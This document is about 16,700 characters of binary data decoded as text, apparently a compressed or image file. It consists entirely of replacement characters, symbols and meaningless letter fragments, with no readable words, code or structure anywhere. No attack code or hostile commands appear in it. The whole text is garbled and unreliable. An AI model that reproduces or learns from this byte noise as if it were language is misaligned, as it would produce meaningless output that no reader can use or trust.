pw)\\�B���L�ͦ7]�S�?�<����+����HQ�0c��1�W*�]�c�:H��x(�$��+�{�5J�-�sO��e�ԛh�s�Sյ�����$q�V�5mo;̶0����Rtl�>W��^����`�b��J�)U�F;u�����q��"ffu�%�qk�Y`�1�Y��I�(�Vj6����lhF�Y�1��#}M��9���H��[�z��{�se�Y�8�3!t�9��>չ��{�����#W��A�\5O6?� ؀�k����kuRm��F2��v�`�*�WR�3���e�@?E3�Y�d���{�	��na?��c���guHpO���sڤ��xڷ����.#f��]4}��uݑ�J�پ���}��!�f�,�+^�	�f�AƬ�g�7Sʘ.��߶�}#z�.,I�.�@W��4)J� ��7��||��0��pS�Q��9HʻB2��-Kgfp��6G��	���c-I�{3��k{�����6��}Gt~g�Z3��Fs�L]�U�;z-Gx/��cI�9�W�Q��a����M&޿�v���.Kē|@Զ.�X�@`��i��k��,	��b�`���xº[���'��~����r�������[@��O��yyd	`��x��t߃6����J=�ԇ��T'��U�����WxB���&��7ԯ~屌�GZ��=o�,B��%S�C��ñ�*=����C>��[;��+�@-������=��?k�=�>�&��%S�t@y�$Qڽ�<�����?�j����#LB��)hB� �=w�=�Ӣ�B,d��Q[��SH�6k�0$=�S&�k���9�Z>���8��,�:��0�C;�C/PB'$A�B�k6gٔ��,,-��J:/*@2,û)�s���'�s���C<D1�DO�CPT�CM2�@ԺCL�+����|���:Hl�=�A!�D��8t>#�1�Dat�`�Dc�=�'��S�=BTEh��aٷ�Y���4�0u��E;CU�����Kd=��D$<�a$Fu,FvDG0@FeAl�S�= �>hL�@J=%�EYl�-GK;�8B���_��tlG�\G���c�w�H>$��!�8A{�G���|49�(���2��1?n|��5�
G]�DP��<�I��I��H�|H���x�$f��gI}t���W���4I���/�AqK(rLH%�J����J��I��J��ɞ�ȋ�C D�L��LK�$�-˷kt���˪D���*ԫ��Esl�AxD�K�̯,L�ˆ˱,SJ�|̵�2�@�04���ܼ�H��I��@.HG=P��$��4��D��DLwTL�́(�?�L1D�2�)�śDHJ�Cc��������˭<MH L�LN�T��tΜL����\L'JǼ͵�5��1���z[�ltD�N��"���J�|N�\N�|��K��D�LL�$�0�����̭�,:�6�3�+В?k<P=J��Q���@"����O��P����O��%�?��O��N��%�-�3I*��I��ųE7LO9�J%ôP�Q�������α�M�Q�
%0�I �R�eQ�[��K
D�	MB�L����dN0�R1�2-�m��4��!mL#Q���m�RH�1Oﳢ�,�b�LL��K�����0=TD5T=S6�P���7�S���%��Tȅ�̉e�S�l�%�Ҹ�+&�RB-�D=UTM�E5S���>`�F�P��H�ܺQKͅ'��T�T)m��;=����tG<x�@0UU]Vf��/]՝�XU��U[ݏJ��K��}�_�T�3C�Ȥ%�Cs]�cM�d]WvmWEm�I��e��ge��,�i���V}�lU�m�T�L���m)qM#rM�sUWw}�w�WyՄT���e�N7pծD��tT�N~%� \�U��ԃ�7����ᓫmX5pXdi�X��؉�ً�X�d�EWNڱ���)�Ȕ<8��=0Y'%�BP��֏s&���xC�r�Y��وeV��ٰ[�eN)S�=δ�HzUS0 Z�uS8}�X��}Z�݄�Xe .TY���J���
A��Z��YPh\Qp\��\ɝW�e�X�؏��,��4�ѦeҼ��Xm���\̐��\�u��M��e\ȝ]ڝ\�-��\ۚ�W�������Mͥ�X�-�D]ѥ���7ϛRL
�Z9&�-\�A؍]T����^��^���S�\�F�u�}M�8]�D���U^���O#;�5��B�޺� r9�R�M�`��Qp���_�t�S%Z{�Z|��^�-�"0^BX^��x���=��R��m��PA��_�
�ЦQ�^.`^����a_�u`�����-Z���?�]�nZ�����k[P3�[K�D��uY,�)�1�aؙ����Zc2.�6c[���5�P �]����[��a�����ͱ��*���^R�bv��1>d�Ed4��4nd;�a5uO >_wRe���`,�ȭYҥ�taP4���b�a�UdU�U��E>cG����-_��|eX)(���	$��7�G>MO�_��c1S݋�3�-e,��A���\Wnekf�W��m�a�� F��=W}-b#Qb��.�D�5fe�cgƏ�yaB����W��VN�X��gXV`Y��z��<H[��d��!f��;��U�1UgvD�/|b��n��Ɋ����B�g|f�����X	��\~�].�9� M�h���0�M�%�v���s�I�fzۑj����aߣh��a�F�ދ|�%Q�ؚ���[M��YV�^I*����?TVN3j�Nk�6��M�n�V�US�F��c��·�釥d*�������Ҭ밶����z�a\Xl�Fk�^�Mp�~���]��\ �k]�Gr��ܲ�m��Et�Jq��WAPec��&l��Ij�/Fl����VkR�����Z._�mj!�e��V����$�.�5W*���zbW�߮��p5O؎н�g۾m�����f�l>�G�Ho�敎&$n�,�B�����Yf�un����cP�.��q�P9�� 2�Þf��mwR}��Vj	�a˞i\`����[�q��J��Y��o���(�b�kPZ�0�T��>�:��폦�gp��l�(ۃ�t�o(�A#'�x�N�q���=���,�����7�IR�hY�q���'�Ķ��q~�l�>���ݹ^����{4�#�Urn;�X17f�IbU��\H��l.��/��n���>jF���fj���5oӍ��"?�8G�VLO�� �s��s>'pS�r,t`�tB/�C_W{�nE����G7�.o�Ms��J��j�e8���(�O�.�=$��E��~�^āϴQ��\k�v�f�dt�GtY�u2�u7�H'�
��_�d�L�twG�sD\��vb\Y�`&q���j�����^�y��W�ow��u�=����u�p6_���v��t�-G!�r����ht}�K��w�f�_b�N���VwuB�^p��1GdwH�q^Oim?v�㉷��Wn���,���m�q^�ŏ�s��vAU�x7N�>��.w��y�x���tM���q��p
gx�V�F�tgiyda ١�{9�H��^z�ȭDȦz��{��{j'ywH�G��?�^y�/�3�{�����D�������Ww�X_ }>�����{��.p���@��sy��������N|���;$x&�fȟ����|����G����@����#��CG���_�ͫ|�o�Y&�T�pN�v�}�Gp���$c�����u����g���K������U'����x՗~�2w��)h�BEz2$��!���&R�h�")��@q��q������俔jԤl�/���Tf2aҲ�J<&;���'P�B���RU��J5nj*�%Ȇ��Y5�A�Z�p�*��W�bǢ)kڴ0�V�ٶ	\!9P@@cǐ�9���+¯��y�ĵ�v�V���.,e���X O�R9,f.�r�
Q�g�LG�&UqN��W�f�fM#�c�te�h�ܸw�>���iЊ�/y2��.ɞm~��k'rch�Xo+�jp���Ə%�i�x2OƯ��^�����]�,����I��j���L7�0�to:ȟ+)1(���7r^i�!s��[����ŀ�wt���`⑗!�	�7�{�]��|��W!���ԏA�X
�C��Rj
8���XC=�� ~.�#�o<Z�q��ȡXˡ!�&�F!݈+ްCv*�]��Qv��:R"'�5�Y^g�%򧖑`�K*Dz(�BٟH���.�Ԥl��%��^�FYza�_z8�sV�]�g"!]����&���Ig���9�8�Y܎��ʯ�
�����(SQ9���K�Fi������I��o�z�%�ȑ	��:7��M���jʊ�e����z�ʧ�{��J�(���/���;!p�8jjN3�tMF���3-xl��n[a�\�J�-����6^Q�7��&�k��b-�[�/D�+��������3��Q�h�/`�O���	*8a�?�%�]n���}b�h�`��)g�2\s�s̼������P���-p(<�=��O�Z�L&���m��t�OG�1VE�!��^-��Y�*�:��^�i�W7�3�Kv���L7�cY�HR�2�|'}�I�2ݴ�c���Uo���9���*��.�*j�J�V�޽����p�-:��#+��/Y�ު'�;��Nq��N��b"�F޹��x��r�{�o9�Z��
��|��?��(=�lIq�C�V�0�Px߳ҧf�$�.}IJ_�v���ygM��6G���/Hb;!��B|���-`0�R�)ߤ���0-|�BA��N�s�r=��\.�A��<�]$$J	e��*v΅�2E��0�Q�?����,�E'������#�1���f�"�zc���P�8�9�S�"���1�3]�b��(�IR��f�JWܱ1uFۛ�ҽ�ᦎ㋑�dA�]P�|�!�>�%r�!N�� ���]�͖,l!$h�a��Y�[���;W���q��214J	a	�j�$q�v|�� =(έ����b�L��u�2�/,�1�i�k�MB����="M6���&U�Ip�u�s��q�lj�T��,U5��S��<�/1ud$���(�r��v����<u1�+��GO��T�) � ��x�@,���0�(j�܅�x�h,���Y9@ŏG�!թ�T�.�VK*̭���,�YK��� ��z��I��O�
�Z�WJ��a,v�Wd
Qf��/,�\4/�ѧ�&�T�(.��������<���I��ғVr&fAׂ��wW������a�CjZC�Z��=�H��X�:���l)���%�����,ؖy���*y�J
Q��3-��oC$�^("�5lb�OJ���(�-x��G}�}�y�o-*E�Fl�ݛ+qɇ\�%Q�L�IsQ�Է��O]��)^�~w����v�I��$����y������x�o Oe�4�u����b�;J����=1��l`�Bp�i��@�6������colL�@
{�m�J�|FKZ/��5�(T�8��[�m�U�]���`І����6.�m�1�	�,�����k8:�h�=���ތ�8+�mQ<L�a�+�}����c�I�m�\'��@�a�|��T���(z�<g:��Bw����<e]�s�P>0OC����3�_V/{/��	gR�i�ٚ��V/���J�4��<��9��>�uC�ۥ(s�6tK�g��W?�1o�)NU�^[o����5���B�q�Z�������#u���"滓-oۮ8��T�J�*�ڴo8>-ĠT�N�r��Q�w�`s��\�1�	nb��V"#d+.CS	�٥��n9))�{᳑(LU��"5
�
1̃��\-Cw[FD����u���t��G(�'>6���gl}_ 璡�mWS�V%9��s�A^�u��}�l?g�x�.b�~7��v;�X�����0>K�K^��7Ӵ�u��d�����ͨz��5��-y��~|Ļ.l`���~7ܕ������ ����(kfz�bϢ�P�Lx�_���o.��d�/�c���p��/��VdG�C���}��F�.߻����[`w���_������0d���{/{�x�Y�u������y���G��\,���P���z���x)�I���a������E�O��L�� ��q��Fx�T|sT��I[�=��^��\�Ț��M�В���MT�䟼���`B��- B�
A�����=��)A�Y�R���Q����`���� �Kc�]��t�_�_JD�q�z0`J��CJ�"߾\�M�7q�qX�9Z*��G
�	�ZF�B^��Ѡ���ڠA}e����6"2��otˆ�����ѡ��!���^,�&Z[�a �)� "�5��@�`�����w	�C4����ԑ^�e�'����V�Q���(��("�͠}��)�3�(��A{���u6f�,��A1O�=]ӭ���}��0ҼH��c�ў�Y�F�<����2j��B�*>��]
��f�5u��1"7v��p�Q�U`_� �:��e,G¨#�U��0�!=�\2J^3B\����G�Z"�ǨMV��\��5J����-zŌ�`=�c���N�`����(�d��$?���)%S2�J�#5�Z�K2�U��KU��������f\����O�dE�Y1#��\�!�=&�I6�Hra��4F%/�TB��UQ�Ha`qݤ��H��X����/-��4�	�eظ!���Q�%\B���
��}eF%^��@_�di��K�T�0#Wf�n]Vl%X��qe�Y^�]�aY~%Z�\zp��>v�l�+�b5�$jVef.�f�GeN�yM����}�nV�Ed
��kf���Q��3r&q	�e�ͭ$hJeDU:!��s
�gɘRMe�Dg/1�D�&�%F~�9jgm���g\'4�&��gq���0_e��s^h]�&N�4��~"��D������mbx����)����)Bh��cn�
�����ˎ��n(����|(��':�VF���.������q'o"�[2%�5�pN���h��'/�r�h�hh��fs�d�dp���eM���i�j��=�cJ!��Yj m��$(�r��-h��烶f]z)�~�Nd����(@��
���*R���#n�\Obd���b�a��\��Ο�*E�(� ϼ��yPͪrFFfB��]�w���Ωi*��i���V���j�.k��$��J&��̊<芸�#���r�E��c2�{l+�&��j����x�NML?b�*z]�z�O>���x������1��n���~��@����< kk�-��^[T�[�CX����%�
��+[.�,��y,dB�����9�Cʦ�-��Z�>�س�*����V��C��ٜ�[�m�b�'�M*Ǧ��������>-�Dp,>��=����D�^BLlmWP��m��}2�J���j͎(���������-��+�R�1t���bΪ��&4�,llκD?ح?�m�����)�,n�N��V���mKȭ�L��Zl��(�^n?�DȖ+�N�ٞ-��-�zi#���n�>ԭ�V���C��.Z��?d,�>����&n�J-�p�8�?��>��n�Rn�
�=$��"��2����0�S�������ީ����k�*18�憖�f��no��4�-/�D4�/��.��o��C��mQ�4���6o���k�:������Ø��#,l��ɺ,����~�̮o��/L�_�7�07� 7/�0�����ʭʂ;�¬�:�C���.0w�9l�	g�6�C ��c)yvp6�������<l�Q���3 B8�n�r���(08oݾmղ� p�ׁ�d�*���/���4$��1�q
3q� ��)��T��/H�K�� ,r�.�B��r��V1�B0���?��&1��'�VC"��:��T�1&�,7��v�)�CK�����]��|��m/�+00��#;q���Rq��,\B�.#��QQ�J��.�w15s1�0�+�16��4�13gr&�s1�35�sos,�+�J9W��j�K|&$�����/7+�)c��$�Xg�oJ,:s&����23�377�yp�D�#-��@#n5x��*o�ꓖ%+>3;}��s׵�ǳ4�sC��9_\����5OtA� ��ڴM'���!���ְ6H��ık��'�Q�r�J��TC-�3U3�0�4�4�Ds�D�4��#\��*�roo�/ �=�u��3I��[>*�<���7��T�sU{�����b¶�2��0X;�
��'6X�� ��KC�	����H{pf�4?��N��U��Y���0aϩ*�o"��c[ӽ0�	mk�1d�2 �4B�/9<�;�6o�5<5�F1\��yҵeJi�j�h��:гp��`�C0D�����J�2h�ws7v'�&gB-��=��=��f˫\�k`�rA8� 0=�c/BW����E�uk�bwsxx,�7�T${O��Jqgwkl3�U�t>�u�ί��3�Gn3���o8�3qz�Q��{��G'+o�޾Å_2y��ò��x3n��f'�V�x�9x�5�v��M7/��������7��Î5���s�����L#s�BUs�F��Gx��4;���yW���'8���q_�A��%���6�繞�
���[?2B�3*��/z�3�2�Wm�� �:���O:�WÎ����8���Rqn7�M���Nt�6����9�˗R���GA9�ⵍ7C�6�	�t6�9�����<�x�;��W�T��I�>�ts�63�C��������&{�'n��/{��z4$�2�6�5L{���������s��k�G�{��{$����/3��7l���ðk�,�0�y��W��6k�%�;�v\�{CɎ���;9���̂e�j��59��y�W<˃�/xbl��Ӻڋ4�C��7d\���u�x_Ku��s˷����뻿�<����x���֊|�|[w;o��K�T��ѳ<.���Oy̏���k�I�x�O;=��[3P�}�n�0��k����&;�@�0��L��^۽�s5�ЏS�}H�B����<�eU���6{�;rxw��S<�}KPA~����/͏�j2<�'rc{�yׇ��w�Y�yI�=��}�C�B��HH��-��{kK���F�+�l7������N�^�ߤ��z��s͇i�Z��z���1t{�E��>��{2�=�s����y��|J�!�}�'K>�KZ���;�f���w�B��^�����4X�e�;6��1�1H���v�W�?vh������9��&m�n�v#t�)�H�ۂzx�B��F��x�*�����5�v�B@��W��PCok;��8B:`P�Ck�>��}D���'�&�^�_?�?�~�h�6]���W��"CkK�����-���/9��ܓ��sv?���pK�_�6O�j���7�&ީ�Z��B,��2�)���}��j7,�׃�����2H9��Ɇ6��&�DJ�;��9Ş�
VrM�
�"7}������9�ʏ�p[z�9��B��kmo�j��6,��73��{��*J�]{]��X�>r�=i�p��.~�u��zKG��-,�C+��#Ǹ��̓x�[ކs��n�������>�Z(}~��۹�&�K�y/<���ן�_�4j�Oh����0(<1,�c�1�~ѩ2!�V��m�Ʃ>������K�+y;3��^B/�6X88�1~��f��,y�_�L]G����z&����U�X�SS,ʑ�2x��-�=���31����Kz�����,$�d�C=t���2����U��\(������Kt�����OKtpC���ͯ�3��62����y�(;�*�B��y���G}�E:�y/����?v߆��spW�q�rAۗ��.��2!���ț���i�W'�5H���yK��ϻ/�1�|��/<�3��:�������`��u�柸�������y��pJ�gJH��w�C���|7p-4��6Wo-*��Xb�1�?.�����T4���x�X��i��7�BA1�y0�QL���u��*-w�h�E���(,�&�O�Z3�Q����0��0���n�x�ް��%����%�P���13z˪I�0=�Y0LÑ��(���nxw� S�Cx�jlZx�؃+��k,������f�|������e[0K��$`�Ֆ+� �G��s\v�&�i,��j~:�O�؞�B�Z$N���}��n�!d�ے�����
��U	!��ok0�(X�z�,4P}�fD�>k�5�$ŀ�n�C:|5��w0���_I3�54���1����� 0�rkV�6J�t�^�1��ڬ�4���~�����	����'%jfٞ�2H�QpH%Vxkkcv wrc�Q�W��5s,�F��k��~g��H���#H�H�?H�Ha�c����v�R���9$81�d���Af�Jq�T�i��#i<��͛�u�H�H�.�9��۝6p�F]�٦]��-��l�Aj\v���}���:��+k��b�H!H�H�H�9v����v�����@�&�g� !�
 � ,    @@ � �	H����*\Ȱ�Ç#*�6��"/2� ��c��<^�@���'KNX�rA�/�h�C ��rr�ē�!���
�Ht�O8>�<*�VN6_���JUR%�WC�Қ*kW�`ÊK���yG�B�vE�� C���2�]�u���cR�=nԬA�%-����?U�`�����r�3k�̹��ϠC�M���Ӟޘ���
b��wnޖw��D�;(Q��'X�a�L�*��8��Ȑ)[������سk'=��k
`v��][�m����~I��o��.||���̗>�,}z׫�(��>t x蕠�D�[ҕz�d��g��¡�O	��~��`�(��bY�����q0�y�T!���v�_��cqr�<e���}6�Gb�����P�j��������.u�e��ER_=n$a?�i&X7�sdrMM���MFi��Ve�X���x4J�n8޸�I�g�QC
��E��NN�iitLN�禜�ł�ʠ�0�W������<��Ai���&A�n8'��v��m3�z��g��!z걩����1�9ԣjF)�2��T����v�@�Ʊ�z
[lI�"��1���
5��_�.�h`�f�U)���+Z�~i��K㺄���e��&��:�rFҪbCf�	[t|)���+r��*<0�6°��,�=5Jm������ �8��O�,����\*��p�źg_���ё��{3�%�$	�XC�t�\o��$ͮˊ��(�1�*鶖�6pSS]u�t���^m��F���BٯZ������f��r�[P9uG�?�"�_g6�}L0�F�g����l�SF1�o�Q���K�u����@(|�w�z�I���w�4��'����~���7n���n���O/�3�w[��-�;ｗ���/���7佋5z1m�ISp����I���sJ���\׾�;�q�|{	��t&ZAKp�z���W��M��� C("�b0�P�0�'@j�|#�
%�7^@i�B\�:�@�}N8J�xd?���v�����w��!b�Jh��p��z"�\�0�A�}�!S�����V	���Ar�u@���1�1���Mtb�PE)�ea}A[��6$-�V;l���XF� � �S���H=8�хR<�K�76 TK}�d_�����p�7���IJ*O"��#���G��w)C`M�.i���ʢs�/�R�^�3x�$�r��ܝ�ķ2Y�,}{DB$�����dV��� "3��|%��G�e�e�����=NZS2�({���ǌݼ�5���ƻ�eണ��)�u��i�|V�,�Ɇ�f�`$d>���g�j��)�:��|��c�z��}T�� O��n� �F�.j�ae4��۩r�BK:L��ؐ����ԋ/��3`�?������v��b����\J���|���A���zʊ��OO�)@��Q�p)�H�I��<�^S)n2*�\J��5��Z�3@�V�\�������#JA�Wy�`G�l�L-��xt֢��YA�U֔T6��a��X�*�|lWwyC��JV����B[���r�M�a?�1s�,���צ��u�V�-M���"�� np���.����#������09P�eؔ��KӺ���`��\C7�o/a{�Y�2�9��e׫[�n�j��	��]��$�r4�rc]����[ �<M0%P�yF�v�������j���0�B�®Z�A�W�X� 1}K|��8F3��Iڪ��V�~���pKc.|��7Κ;�<��x�&�����"#
V�a�� 	듯e�Q���Wne��l.���r���	c4)i�j�n�A�c�xUtNk���0����#ܒ��PNfВ A�,g�&Z�A��M�<���E��^�`zv����{�iP���>�qYfJW�՗~u�d�iD�9=y�s�-��F��f�6��"�d*ʄ��2.b�hԴ��ה��ؠ�%�Y|�Hm@�@	�v%�-2c#X�������E����l��ƴ�b��4�v�m��#>n ڦ�A�kC�8��5y��g��i���m0>�(<���v���L�\��8�,U~#[�g6{r��ĩ;M��
L���S�/� ̥��|'��-������ٍ)o;�/o��O8yʗޭ�F$6�Fk�V��ȷ֯���g���^'yl�^tK=�,';�g�?ꈧ�}W��9ڮ?b7B� t��ɭF:Y>�[e0D�sN|}E(r�\/{g���I���C�����Q!�X��1r�����g�|m@�>��m�����^���YA�AoqX���/H�7}��{��������u��R�Ӊ����g�y����!�q����7|K����H��%~�7k<�_T�|_%-�^`em��K�s���\g�c��kG�gN)&��ҁ�CaOApM��7{�}Q"d��7|
v��Ul�v?P9�ssGwwt�wY#`y
o('!$x���W�3�c�Gs�9�oU�O�\|+!�5�pEx���"�'x�e5`#^C���"W�e��7^�u��G�I��qc�PbjQg:Ɔ�w���U�s����Z�e��p{8��gtQ�e��4₭É��� �5�� 6���(�Ntn��s��C�a�Y�w��=�g���T��XG��1��҆Ř�Tx��'GW+H&�2�Q����ؘ�ڸ��؍�����⨍1av�$��c���9x(�a�!�d	�~aw�㸏�؏����S2�'��ƈv�؎��V���&�	���a
8����f�Kʰ�ّ�� �"9�$Y�&y�(9��p
U���h�w�	�t܇�ɐ����Y�O�w�H��8��DY�Fy�H����KIq�t\���#���g���	���7ey��1��~�8����0�lj�3��mɖp��r)~t)~mA���x�x)NZ�3i�7���V�6Xj�W��bp� ��8���Ez9�}Y��ɗ"�}��T�=�9�������{yZ%����o]��[���BX	�^Ú�փsu�^�p��KHP��Yi��6�	~~y�ie�N>!I�%�������9Y��`	Ř(�H ��w����Wg�x2�z)㜮Y��I��i!♃�z@��V������Q��չLQ���I|Ziu�Y��	��9��n�IR��~�)CP��yu�)���J�ɞ�	�����;'��c�Qy������ڡ�W)3j��sPԣ'�~"���*
�?V~s�Uv!��@)�{�~4�e0Y����ӚN�T�2�W�j�:�XI��4��xY^hmN ����46�� �g�Q��Q>!J(<��>��RY�a:�b:��h��Ƣ��g6�ХE��m��P�q�]1g�`b��y*����!~�����rb�z�"*I��*�BwK��M�n�� z��yD�#yj��:����*�������6W���lnY��:6�6,Ť���:���qT�vCF��ګĺ]Y&��
E?
��ѭ���z�kY_sg�I��J��v�z�������i�X|U7�ny�숮����ʮS�_>E1l �rA��P��y�Ȫ,�w�i�B��{��]�*�u������z��5��V��L��U�
;P�c�[���7k���Q�::)�@�L��z�	;�[bzqT�����*�Pk��v�mǭ9�}�k�s�^��#˵�U�E��G���G��X�Y2�P��SK�؊q;��Zk���`���&[�F{�	��,�_F��!`�J��:�T��vK��%O��ٷ�˷�2��"��k�h����0�
-�+�+�5��{�;��A��ڳ���˹���;�	K��[I/;T�[r�
����x��X��$K�Mڝ�;�A˧�{��{�{�;4�gOn�R����N�2���˼f��Ɏ���Ջ��%1���K�q�+kX;�Ig�Q�C���[��{��˚��̽�v vּ���s���zN���*#�K�!\�黾$��y����_J��;��G�DKlP��<��*�Wj�#��t��	Jb!�D��"���.Lku
|2�Zћ�뒅Ee��X�ɻ�<��%��^|��jF��`��K�*0�b�fϊMRu�L@���\|�[��|�c��2"�iטg|�V�c���2ܽ�rn�S�~*]H�v�ǔ�Ŗܱ����[��<����J,�e�pp�o;���Z\ɬ|�",nŚ�|��ê���P���IK��V�������|̮�#֥�L�VH,����|>1�ȼU=��+̨���<�Ɍ��,��u�ͬ�~l��I(������횮���,�����<�׼�=�%C|Λ���X*�|�V�S�\���'�͏,��������Ϝ����<���,d��l(����*�ض��͑\������ ������ӽ�ñ;��ˈ��E{PP��pʒ��7r�2��M=Ýj�:=�Ҕ���d��l���@�!9p����N��O}֘,�^ڣT�� �L�L����ݼd��!p�N*�d]ּ,�hM�5����m]Ƥ�˹̯n�5���Q��
��ͭؖ؁8����9�أ�����
�(Z�(t#0�t\Ǘ�ٲ��3��Pg�T�����	=zӢ|�~z]�Fp�M�Ϋܛ��f�ع=�
�q-������աj�F@�X�
��޳�s��ٟ-��[�����Q�֭Хb��m��������
�����߈�Y���\�_�m�؝�=6�=��}�~=޸ڂ"�;s��=�o�݌}���N�`������g=�,^��ݫ.��^P�k� ~�"��κ�<�n*��-��\��f=�2^�4^�
��mg3~�1��?n�C��Y.�W޻-z^��Q��Ln�7��@���;�'>�A��~,[��F��1.�J�9l���^��A���j��^�Z���E��&-�s�Ћ]�g��Pܚ�Ճ�ͅn�q.��.�o�ߟn��-0���s�y��r\�c}���^�>uuN궮ߪ��b��7m�:�;N��h鞾�Ⱦ¹㘾�>酈�����}.P�����!p��~��~�w�ܧ~�h^��n�7��A������n0�{³຾�D��7��H\�������ɞ��Q��^�B��<�^�|.�����V�N��~\]:��oќ�>��n�#��Ҿ�}~�WnX7����N�on���t��*��8�����/�A-�׎��X�7?�8�����>��% �6���>���c~�:����:�s��(?���T�B_���A
��9�����a_�<�]L�]|�?�n��[�J(��s��uo��^����yo��n�-o����q�o��
*�N����W_�r�o����I/�ʙ��~��M����^�/�:��p��ߗ!�_X��N�İ��*����N?���������_���o���n�������Q~�k��V�������{o����9�o��
�R��V O�LR��`� �$�PA1Dŋ 0N���!���$P��<d��R�K�/]�d���J�7I����O�A��Z�(Ę4Xڔ�S	Q)t�z�*͜Ym�D��֙�^�JլR�i�r��BF;z�U"p�]+x��җ AF��(����A.&l��㰑�^H:�塙5o�L��S��'T�L�2ح=U�N��XӉe��]�m�E����-��"���r�x��ƉG��$���!ߦ�8�c���]:�k��ŏGL��h����ޙ5���Ş�~\�s}��^ �C@����죈�C+� ��p���;�=���pC%S�²֓�A�x"��Pl��Z��a�k�q@sԱ@c�A��T���"4��	'��3t���R��:�B���&I���X̯����1���F4�CM6wD���Ҭ��D2I<�\2�)���ϢDT��۲:�t��E0�ksM1"��J+��R4 �4SN'��M/�LA
���<SM���t�+@M�uVZc=�P+���!�uQ��4�Lb���Xd�US2�p�Yh��v�NA���n����S�Us�u�Ⱦ��Vtk�i�A=��W_eQ8�>�7�A��w_~������^k���RK��[ �U���u5�sӵ��w�=*��؅w���vS�1�d�S.yeY�`�}L�Hov�Ԉ%��bu/�>���Ay�7�;�}DeH�F�i��v�e�E�HΆk�yk\�A�'�y��.hCUT�G����[��C��!���[�z��%&��;��QM��vzi�+�����f�b��o�of�7#`��܌�q���l�	%��/�~{��'�}w�yϽw�3�z��=�Џ�Z��J_�%�M<}<�k��֡e�]{Æ8�j��w��7�����QP��	!6"��_M)�r;d}��ag|�<n}�C���w@O}������ѯ~ϋL�:�teuR�� ���7�Px a�L�!P�+,��@�� !t�����M���S��ؕ  �0bR*��'l!��������Y�VC�-/�9�S���?�M�}jM�sF!�&�k\�
����s�#5q�I�Q�.��
�|�4t@!�(�-:o�� ������4�d%�h�7�o�r�d�x@<�1��$��xJ)��GC!��xO�:��$�Z�,��dy��BfR���'-WJd&�T�)��GM��G��vD D�&R�_t�q	�n�闽�!�)�a��t�(��NxƓ��g3���)擁�l�+�w�l�r�acI�9���5�)@C�iN�>p2H4���zfT��hG���T�|r�?�Pm���Th��"Q���pT'�Ѵ�攣;�;}�QQ�����H�RRAV3-�(Ag"��J/�,��c
L�n�-��zZ����b%�(��Ӡ~t�D-�Qw� �*�=ڤeg,�Z��U���W��E�r��N�ӱ�5�aE�P�
M���sq���z��vs�{�и7D��*� Lga;�X����M�Y��j���e__dHه�@�8�`J��Ԡ����lg�hƵX���1��X֪B�Ӎ�k���؆��ٚ&ei �%��T�(��W�赥����r5I���o��a[]�淵��/PY�X���q���@���׷����6[\��н�	:�{�������~�kO8�{9HR��#x:��"��^�F��3�Dc���zr���}�����"n�QoKY �����m"]�������2�6p�|O��菽�� �7�Qt�-�����KH1oU �{/��z3T���؃�A_҉�P��ǃ&���|h![���M�R;��-���'���\h���³��k�^a�7�c�-�S�ZՆ���\f�жj����%
��6�4�,}i�9Xʝ�t�?f*#��\^m.V�lV�Ѯ����%��L���T����̦9MlO�ZݽB�����xB��w�[=�Bs�y��I���nG�����U|=�uE�;1(q,�)��61����}�x�[���v�%��Y��jB�o�m�$�����sk��d�����J'��D�16^�O��'�5��G�*f[�*B����f���ͱ|���7[��H�n�v���y�9.tj��/�g�@>E3�G&'�V������p�~��|"�U���儊��fg<���ꐋ|�sW�RP`˪#7�;������h�7���-ˣ�^���yi������i����.���C�H�w���lAɚG)���ͺE��a~�L��3j8�����ї�_.{��-{ w��o��k��߯y�-�;�}�|�7?��oT��f}����eN��z�>�;��˝|�6Ι,jZ�	ѵ�`��(�ݪ@ݚ@�����0ѿb!�fA��3ӹ��틮$@�:�#�C��)V21l�//��<'���@ � �@���<B\;�!?�j�J��
4�[AtA%<@)�=�s+�B�-X����Db�!d4�%HC6$B�#�$�9�C��C,��Nr�'4A� @+��;�8|��L��� /�;��+ԣ?7,�7AL,D:�D;3J�C<�$b�C(�C<�0@LEU��DW���!�;����E8Gt��������������DB��W<��C&O�0=$E*`S���[EV���@FB4�}��t%��4^C��E_��G��S�Db��MhGw|�AT�:��MrFh�M��i��j,@&<�(q��A��	\�/H�H7�*GK<Gt|u,Fc��i�G�y��f��{��G~l<�\&�`�\4Z��#��!rе��o�pC�qL��>s̛%\Ǒ<4�
J���{�HQ��(D?����FX�T���Sę٠ �@��I�4���6�{���I���⣊ʡ:�\K��f�zĖR��)�Ɛ��+�GE�G�ª$1[T����>�,������ʦ388#˲|�OAK�DFI�Rp˶�L�Č�˹DJ�\J�tʒlŨ�EtL�4�󳵬��ƬMۤIܤ���7{� �L�$�e�L������MՔ��$��3�ӌN0���dNL�AoS������͝P
�%�NM�ȉ��\O ��WxO��O�O�LN�3J:jN�,M�L��F����$F���|��i�d�N�M�Iތ��$��α����P��P]�PQ�d��M��K�̔eŽ4I-Pe4�t ´���������
����dO!��T(R�$MR%=R�$�=J�LQx�Ο�J�JM�<��M%�kP������E՛�`L�!%��P`�%}S8�7%�'��(�GJ9ŦtJP����S��/��0=��+S��Q��Dx�5e�9�S�TK�S:�KEю|FO�OT�ӷ|Q֌Q����<(�NDuP2U�I�QG-��TJ�U9��LݝM}N�T)�O*m�>�S.�M�U]LCSg�J1�;��U�:�IQ�H5R[�Un�U]uRR�O���{�Ի|�a]��RuFS=U�
��A1fm�V5T1\�r���Vm�V�X&�p��$W`5W�dJQ�,��-Ժ�����ĴW>����g]��D�Dv���V^8Y�Xo��&�S9��rVamX�Nw�7���dU��X��؎�"��E�Y3Y�MZ�MM�S���3�Y&�RCcX��YH��B|Wx��sZО���[�|�H`Ҭ%ْ5�}�o�O�DJr�Z�@!}�Zzs�N|X��?��
�5�0ԏi�4��zY�Md[I�۔�\���˹�ը�Tr!*����Z�5�m���뮁�X|-\�Z��� �mGG1���ɵ���ݥe��rZ_-�^�$�ݙ����Z�-]��Y`��/���mպ����5v���Rm[�����̍
